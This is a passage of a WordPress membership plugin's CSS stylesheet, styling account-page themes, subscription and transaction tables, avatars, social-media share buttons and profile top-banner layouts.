.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #e8e8e8;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-2 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-2 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-2 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-2 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-2 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform:inherit;
}
.ihc-ap-theme-2 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-2 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-2 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-2 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding:10px;
padding-left:5px;
border:none;
}
.ihc-ap-theme-2 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-2 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-2 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-2 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-2 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-2 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-2 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-2 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-2 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-2 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-2 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-2 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-2 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-3 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-3 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-3 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-3 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-3 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-3 .ihc-ap-menu{
clear:both;
background: #0091cd;
background-color: transparent;
border-color: transparent;
min-width:560px;    
padding: 10px 0;
border-bottom: 1px solid #e6e6e6;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
margin: 10px 0;
text-align:center;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item:hover{
background-color: transparent;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item-selected{
background-color: transparent;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 36px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #333;
display:block;
text-align:center;
margin-bottom:7px;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #333;
vertical-align:bottom;
line-height: 20px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
opacity:0.6;
}
.ihc-ap-theme-3 .ihc-ap-menu .ihc-ap-menu-item a:hover{
opacity:1;
}
.ihc-ap-menu .ihc-ap-menu-item-selected a{
opacity:1 !important;
}
.ihc-ap-theme-3 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-3 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-3 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-3 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-3 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-3 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-3 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-3 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-3 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-3 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-3 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-3 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-3 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-3 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-3 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-3 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-3 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-3 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-3 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-3 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-3 .ihc-ap-wrap{
box-sizing: border-box;
margin: 20px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #777;
min-width: 200px;
}
.ihc-ap-theme-3 .ihc-ap-wrap h3{
font-size: 22px;
font-weight: 700;
margin-bottom: 15px;
color:#777;	
}
.ihc-ap-theme-3 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}
.ihc-ap-theme-4 .iump-user-page-avatar{
display:inline-block;
padding-right:15px;
float:left;
width:30%;
}
.ihc-ap-theme-4 .iump-user-page-details{
padding-bottom:15px;
margin-top:10px;
}
.ihc-ap-theme-4 .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-ap-theme-4 .ihc-account-page-top-mess{
display:inline-block;
float:left; padding-top: 5px;
padding-left: 20px;
}
.ihc-ap-theme-4 .ihc-account-page-top-mess p{
margin-bottom:12px;
}
.ihc-ap-theme-4 .ihc-ap-menu{
clear:both;
background: #444;
background-color: #444;
border-color: #444;
min-width:560px;
padding: 10px;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item{ float:left;
margin-left: 5px;
margin-bottom:5px;
border-radius: 4px;
font-size: 0;
padding-left:0;
padding-right:0;
cursor:pointer;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight:300;
font-size: 14px;
font-family: "Source Sans Pro", Helvetica, sans-serif;
font-weight: 500;
}
.ihc-ap-menu .ihc-ap-menu-item:hover{
background-color:#555;
}
.ihc-ap-menu .ihc-ap-menu-item-selected{
background-color:#3ba1da;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item .fa-ihc{
font-size: 19px;
line-height: 40px;
padding-right: 8px;
vertical-align: middle;
color: #fff;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a{
text-decoration: none;
border: none;
color: #fff;
vertical-align:bottom;
line-height: 40px;
padding-left: 17px;
padding-right: 19px;
display: inline-block;
box-shadow: none;
}
.ihc-ap-theme-4 .ihc-ap-menu .ihc-ap-menu-item a:hover{
color: #fff;
}
.ihc-ap-theme-4 #ihc_account_page_tab_content{
padding-top:15px;
padding-bottom:35px;
min-height: 400px;
}
.ihc-ap-theme-4 .iump-user-page-box .iump-user-page-box-title{
font-size:21px;
border-width:0px;
}
.ihc-ap-theme-4 .iump-user-page-wrapper{
padding:0px;
}
.ihc-ap-theme-4 .iump-account-content-title{
font-size: 21px;
line-height: 40px;
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
font-family: Open Sans, sans-serif, 'Trebuchet MS' !important;
font-weight: 600;
font-size: 28px;
color: #333;
text-transform: inherit;
}
.ihc-ap-theme-4 .ihc-account-subscr-list{
margin-top:20px;
color:#888;
font-size:13px;
margin-bottom: 40px;
}
.ihc-ap-theme-4 .ihc-account-subscr-list {
width: 100%;
}
.ihc-ap-theme-4 .ihc-account-subscr-list thead{
color: #555;
text-transform: uppercase;
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
margin-bottom: 30px;
border-bottom: 4px solid #33b5e5;
font-size: 14px;
}
.ihc-ap-theme-4 .ihc-account-subscr-list thead td{
padding: 6px 10px 6px 0;
border:none;
}
.ihc-ap-theme-4 .ihc-account-subscr-list tbody td{
vertical-align:top;
padding: 10px;
padding-left: 5px;
border: none;
}
.ihc-ap-theme-4 .ihc-account-subscr-list .ihc-level-name{
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color:#21759b;
font-size:14px;
font-size: 15px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-4 .ihc-account-subscr-list .ihc-level-name-wrapp{
padding-left:15px;
font-size:12px;
color:#21759b;
}
.ihc-ap-theme-4 .ihc-account-subscr-list tr:nth-child(even){
background-color:#f6f6f6;
}
.ihc-ap-theme-4 .ihc-account-tranz-list tr:nth-child(even){
background-color:#fafafa;
}
.ihc-ap-theme-4 .ihc-account-tranz-list{
border-collapse: collapse;
border-spacing: 0;
width: 100%;
margin: 25px 0px 15px 0px;
border: 1px solid #eee;
font-family: Lato;
font-size: 16px;
font-weight: 400;
line-height: 24px;
color: #888;
}
.ihc-ap-theme-4 .ihc-account-tranz-list thead{
background-color: #fafafa !important;
}
.ihc-ap-theme-4 .ihc-account-tranz-list tbody{
background:none;
}
.ihc-ap-theme-4 .ihc-account-tranz-list th{
border: 1px solid #eee;
text-align: center;
}
.ihc-ap-theme-4 .ihc-account-tranz-list td{
text-align:center;
font-size:13px;
}
.ihc-ap-theme-4 .ihc-account-tranz-list td .ihc-level-name {
font-family: 'Oswald', Arial, Helvetica, sans-serif;
font-weight: 400;
color: #21759b;
font-size: 13px;
font-family: Open Sans, sans-serif, 'Trebuchet MS';
font-weight: 600;
}
.ihc-ap-theme-4 .ihc_account_level_status{
font-family: Oswald, arial, sans-serif !important;
color:#222;
}
.ihc-ap-theme-4 .ihc-ap-wrap{
box-sizing: border-box;
margin: 35px 0 20px 0;
font-family: Arial,Verdana,sans-serif;
font-size: 16px;
font-size: 15px;
color: #333;
min-width: 200px;
}
.ihc-ap-theme-4 .ihc-ap-wrap .iump-pagination-wrapper{
margin-right:0px;
}  .ihc-sm-template-2{
}
.ihc-sm-template-2 .ihc-sm-item{
padding:0px;
padding-right:0px;
transition: all 0.4s;
-moz-transition: all 0.4s;
-webkit-transition: all 0.4s;
position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm{
width:36px;
height:36px;
text-align:center;
background-color:rgba(0,0,0,0.2);
border-right:1px solid rgba(0,0,0,0.3);
line-height:36px;
font-size:20px;
position:relative;
overflow:hidden;
}
.ihc-sm-template-2 .fa-ihc-sm:before,.ihc-sm-template-2 .fa-ihc-sm:after{
transition: all 0.3s;
-moz-transition: all 0.3s;
-webkit-transition: all 0.3s;
position:relative;
}
.ihc-sm-template-2 .fa-ihc-sm:after{
display:block;
left:-100%;
position:absolute;
}
.ihc-sm-template-2 .fa-ihc-sm:before{
left:0px;
position:relative;
}
.ihc-sm-template-2 .ihc-sm-item-label{
line-height:36px;
padding-right:0px;
margin-left:0px;
padding-left:6px;
padding-right:15px;
border-left:1px solid rgba(255,255,255,0.2);
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm{
background-color:rgba(255,255,255,0.1);
transition: all 0.3s;
-moz-transition: all 0.3s;
-webkit-transition: all 0.3s;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:before{
left:100%;
position:absolute;
}
.ihc-sm-template-2 .ihc-sm-item:hover .fa-ihc-sm:after{
left:0px;
position:relative;
}
.ihc-sm-template-3{
}
.ihc-sm-template-3 .ihc-sm-item{
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: all 0.3s ease-in-out;
-webkit-transition: all 0.3s ease-in-out;
-moz-transition: all 0.3s ease-in-out;
-o-transition: all 0.3s ease-in-out;
-ms-transition: all 0.3s ease-in-out;
-webkit-transform: translateZ(0);
transform: translateZ(0);
box-shadow: 0 0 1px rgba(0, 0, 0, 0);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
-moz-osx-font-smoothing: grayscale;
position: relative;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-property: transform;
transition-property: transform;
padding: 8px 10px;
color: #484f59;
text-shadow: 1px 1px 0px rgba(255, 255, 255, 1);
margin-top:12px;
-moz-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
box-shadow: 0 1px 1px rgba(0, 0, 0, .15), 0 2px 3px rgba(0, 0, 0, .1);
}
.ihc-sm-template-3 .ihc-sm-item:before {
content: "";
position: absolute;
z-index: -1;
top: 0;
bottom: 2px;
left: 0;
right: 0;
background-image: -webkit-gradient(linear, left top, left bottom, from(#f4f4f4), to(#e7e8ea));
background-image: -webkit-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -moz-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -ms-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: -o-linear-gradient(top, #f4f4f4, #e7e8ea);
background-image: linear-gradient(top, #f4f4f4, #e7e8ea);
-webkit-transform: scaleY(1);
transform: scaleY(1);
-webkit-transform-origin: 50%;
transform-origin: 50%;
-webkit-transition-property: transform;
transition-property: transform;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:after {
content: "";
position: absolute;
z-index: -1;
left: 0;
right: 100%;
bottom: 0;
-webkit-border-radius: 4px 4px 0 0;
-moz-border-radius: 4px 4px 0 0;
border-radius: 4px 4px 0 0;
background-color: rgba(0,0,0,0.2);
height: 4px;
-webkit-transition-property: right;
transition-property: right;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
-webkit-transition-timing-function: ease-out;
transition-timing-function: ease-out;
}
.ihc-sm-template-3 .ihc-sm-item:hover{
-webkit-transform: translateY(-6px);
transform: translateY(-6px);
overflow:visible;
color:#FFF;
text-shadow: 1px 1px 0px rgba(255, 255, 255, 0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:before, .ihc-sm-template-3 .ihc-sm-item:focus:before, .ihc-sm-template-3 .ihc-sm-item:active:before {
-webkit-transform: scaleY(0);
transform: scaleY(0);
}
.ihc-sm-template-3 .ihc-sm-item:hover:after {
right: 0;
}
.ihc-sm-template-3 .ihc-sm-item-label{
padding-right:20px;
}
.ihc-sm-template-4{
}
.ihc-sm-template-4 .ihc-sm-item{
border-radius:5px;
padding:3px;
-webkit-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
-moz-box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
box-shadow: 1px 1px 8px 0px rgba(0,0,0,0.24);
}
.ihc-sm-template-4 .ihc-sm-item:hover{
opacity:0.8;
}
.ihc-sm-template-4 .fa-ihc-sm{
width:27px;
text-align:center;
}
.ihc-sm-template-4 .ihc-sm-item-label{
padding-right:10px;
}
.ihc-sm-template-5{
}
.ihc-sm-template-5 .ihc-sm-item{
border-radius:27px;
background-color: white;
padding:3px;
-webkit-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
-moz-box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
box-shadow: 1px 1px 3px 0px rgba(0,0,0,0.24);
margin:7px;
}
.ihc-sm-template-5 .ihc-sm-item-label{
padding-right:6px;
}
.ihc-sm-template-5 .ihc-sm-item:hover .ihc-sm-item-label{
color:#fff !important;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item:hover .fa-ihc-sm{
color:#fff !important;
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-sm-item{
background: rgba(255,255,255,1);
background: -moz-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -webkit-gradient(left top, right bottom, color-stop(0%, rgba(255,255,255,1)), color-stop(100%, rgba(245,245,245,1)));
background: -webkit-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -o-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: -ms-linear-gradient(-45deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
background: linear-gradient(135deg, rgba(255,255,255,1) 0%, rgba(245,245,245,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#f5f5f5', GradientType=1 );
-webkit-transition: all 0.3s;
-moz-transition: all 0.3s;
-o-transition: all 0.3s;
transition: all 0.3s;
}
.ihc-sm-template-5 .ihc-fb .fa-ihc-sm, .ihc-sm-template-5 .ihc-fb .ihc-sm-item-label{
color:rgb(59, 89, 152);
}
.ihc-sm-template-5 .ihc-tw .fa-ihc-sm, .ihc-sm-template-5 .ihc-tw .ihc-sm-item-label{
color: #4099FF;
}
.ihc-sm-template-5 .ihc-in .fa-ihc-sm, .ihc-sm-template-5 .ihc-in .ihc-sm-item-label{
color: #0074a2;	
}
.ihc-sm-template-5 .ihc-goo .fa-ihc-sm, .ihc-sm-template-5 .ihc-goo .ihc-sm-item-label{
color: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-vk .fa-ihc-sm, .ihc-sm-template-5 .ihc-vk .ihc-sm-item-label{
color: #5d83aa;	
}
.ihc-sm-template-5 .ihc-ig .fa-ihc-sm, .ihc-sm-template-5 .ihc-ig .ihc-sm-item-label{
color: #125688;	
}
.ihc-sm-template-5 .ihc-tbr .fa-ihc-sm, .ihc-sm-template-5 .ihc-tbr .ihc-sm-item-label{
color: #2c4762;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-fb:hover{
background: rgb(59, 89, 152);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tw:hover{
background: #4099FF;
}
.ihc-sm-template-5 .ihc-sm-item.ihc-in:hover{
background: #0074a2;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-goo:hover{
background: rgb(217, 82, 50);	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-vk:hover{
background: #5d83aa;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-ig:hover{
background: #125688;	
}
.ihc-sm-template-5 .ihc-sm-item.ihc-tbr:hover{
background: #2c4762;	
} .ihc-public-wrapp-visitor-user .iump-user-page-avatar{
width:50%;
}
.ihc-public-wrapp-visitor-user .iump-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%;
width: 100% !important;
margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess{
border-bottom:1px solid #ededed;
margin-bottom:15px;
padding-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess p{
margin-bottom:10px;
}
.ihc-public-wrapp-visitor-user .ihc-account-page-top-mess .ihc-ap-sm-top-icons-wrap{
float:none;
padding-left: 2px;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon {
border-radius: 100%;
-webkit-border-radius: 100%;
border: 2px solid #fff;
box-shadow: 0 0 5px 0 rgba(0, 0, 0, 0.3);
opacity: 0.9;
color:#fff;
}
.ihc-ap-sm-top-icons-wrap .ihc-account-page-sm-icon .fa-ihc-sm {
width: 27px;
} .ihc-user-page-top-ap-wrapper{
padding:20px 15px 10px 15px;
box-sizing:border-box;
position:relative;
overflow: hidden;
z-index: 1;
}
.ihc-user-page-top-ap-background{
position:absolute;
height: 200%;
left: 0;
right: 0;
top: -100%;	
z-index: -10;
background-size: cover;
background-position: 50% 50%;
background-blend-mode: overlay;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_1.png);
}
.ihc-ap-top-theme-1  #js_ihc_edit_top_ap_banner{
height:180px;
}
.ihc-user-page-top-ap-wrapper .ihc-left-side{
float:left;
max-width:30%;
}
.ihc-user-page-top-ap-wrapper .ihc-middle-side{
float:left;
max-width:70%;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar{
display:inline-block;
padding-right:15px;
max-width:150px;
}
.ihc-user-page-top-ap-wrapper .ihc-top-levels{
margin:10px 0;
margin-top:5px;
display: block;
padding-left: 20px;
}
.ihc-user-page-top-ap-wrapper .ihc-top-level-box{
background-color: #1fb5ac;
color: #fff;
padding: 3px 9px;
margin: 2px 2px;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
font-size: 12px;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
box-radius: 3px;
display: inline-block;
cursor:pointer;
}
.ihc-user-page-top-ap-wrapper .ihc-top-level-box.ihc-expired-level{
background-color: rgba(240, 80, 80, 0.8);
}
.ihc-ap-top-sm{
margin:10px 0;
margin-top:5px;
display: block;
padding-left: 20px;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-details{
margin-top:10px;
}
.ihc-user-page-top-ap-wrapper .ihc-user-page-avatar img {
border-bottom-color: rgb(136, 136, 136);
border-bottom-style: none;
border-bottom-width: 0px;
border-image-outset: 0px;
border-image-repeat: stretch;
border-image-slice: 100%;
border-image-source: none;
border-image-width: 1;
border-left-color: rgb(136, 136, 136);
border-left-style: none;
border-left-width: 0px;
border-right-color: rgb(136, 136, 136);
border-right-style: none;
border-right-width: 2px;
border-top-color: rgb(136, 136, 136);
border-top-style: none;
border-top-width: 0px;
display: block;
max-width: 100%; margin: 0 auto;
-webkit-transition: all 0.2s ease;
-moz-transition: all 0.2s ease;
-ms-transition: all 0.2s ease;
-o-transition: all 0.2s ease;
transition: all 0.2s ease;
border-radius: 100%;
box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.3);
border: 1px solid #fff;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess{
display:inline-block;
padding-top: 5px;
padding-left: 20px;
word-break: break-word;
}
.ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess p, .ihc-user-page-top-ap-wrapper .ihc-account-page-top-mess div{
margin-bottom:8px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-label{
min-height: 30px;
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 1.5;
padding: 0;
padding-right:5px;
}
.ihc-user-page-top-ap-wrapper .ihc-stats-content{
font-family: "Helvetica Neue",Helvetica,Arial,sans-serif;
font-weight: 700;
line-height: 1.2;
margin-bottom: 16px;
color: #454545;
font-size: 24px;
}
.ihc-ap-top-theme-2{
padding-top:270px;	
}
.ihc-ap-top-theme-2 .ihc-user-page-top-ap-background{
height: 250px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_2.png);
}
.ihc-ap-top-theme-2  #js_ihc_edit_top_ap_banner{
height:250px;
}
.ihc-ap-top-theme-2 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-2 .ihc-middle-side{
margin-top:-10px;
}
.ihc-ap-top-theme-2 .ihc-user-page-details{
top: -75px;
position: relative;
margin-top:0px;
background-color: #fff;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar{
padding-right:0px;
max-width: 190px;
}
.ihc-ap-top-theme-2 .ihc-user-page-avatar img{
border-radius:0px;
box-shadow:none;
border: 5px solid #fff;
}
.ihc-ap-top-theme-3{
padding-top:320px;	
padding-bottom:20px;
}
.ihc-ap-top-theme-3 .ihc-user-page-top-ap-background{
height: 300px;
top: 0;
background-image: url(//ahavocats.fr/wp-content/plugins/indeed-membership-pro/assets/images/top_aff_bk_3.png);
}
.ihc-ap-top-theme-3 .ihc-left-side{
margin-bottom: -75px;
}
.ihc-ap-top-theme-3 .ihc-middle-side{
float:none;
max-width:inherit;
margin-top: -10px;
margin-left: 189px;
margin-bottom: 20px;
}
.ihc-ap-top-theme-3 .ihc-special-clear{
clear:none;
}
.ihc-ap-top-theme-3 .ihc-stats-label{
min-height:20px;
line-height:1.2;
